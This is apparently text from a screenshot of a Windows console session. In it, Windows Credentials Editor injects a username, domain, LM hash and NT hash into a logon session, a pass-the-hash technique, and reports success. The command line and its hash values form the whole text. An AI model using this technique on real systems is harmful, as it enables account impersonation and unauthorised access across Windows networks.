 C:\wce>wce-universal.exe -i 000003E4 -s Golden:WWW-64C0D10BF9D:3C9595B67D956056C
CF9155E3E7DB453:8F96FC5C5ABE64EF2CE2CA84CFF329B3
WCE v1.41beta (Windows Credentials Editor) - (c) 2010-2013 Amplia Security - by
Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
Changing NTLM credentials of logon session 000003E4h to:
Username: Golden
domain: WWW-64C0D10BF9D
LMHash: 3C9595B67D956056CCF9155E3E7DB453
NTHash: 8F96FC5C5ABE64EF2CE2CA84CFF329B3
NTLM credentials successfully changed!
C:\wce>